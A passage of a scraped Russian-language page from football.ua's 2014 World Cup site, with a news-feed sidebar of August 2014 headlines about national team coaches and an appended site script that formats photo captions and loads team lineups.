        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(241992, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="16777260567079796274777a7a386377">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="30595e565f70565f5f4452515c5c1e4551">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://football.ua/js/bottom.js?v=20160629
body_size: 78
content:
$('.TextPhoto[title]').each(function () {
    var $this = $(this);
    var $div = $('<div class="TextPhoto"></div>');
    $div.css({
        'float': $this.css('float'),
        'margin-top': $this.css('margin-top'),
        'margin-right': $this.css('margin-right'),
        'margin-bottom': $this.css('margin-bottom'),
        'margin-left': $this.css('margin-left')
    });
    $this.removeClass('TextPhoto');
    $this.css({
        'float': '',
        'margin-top': '',
        'margin-right': '',
        'margin-bottom': '',
        'margin-left': ''
    });

    $div.append('<span>' + this.title + '</span>');

    $this.after($div);
    $div.prepend($this);
});

(function () {
    var $lineups = $('.team-line-up.news-line-up');

    if ($lineups.length > 0) {
        var data = null;
        if (typeof Main.SiteId !== 'undefined')
            data = { domain: Main.SiteId };

        $lineups.each(function () {
            var nlId = $(this).data('id');
            var $this = $(this);

            $.jsonp({
                url: Domain.Service + '/api/News/Lineup/' + nlId,
                data: data,
                success: function (data) {
                    if (data) {
                        $this.empty();
                        $('#NewsLineupTmpl').tmpl(data).prependTo($this);
                        $this.show();
                    }
                }
            });
        });
    }
})();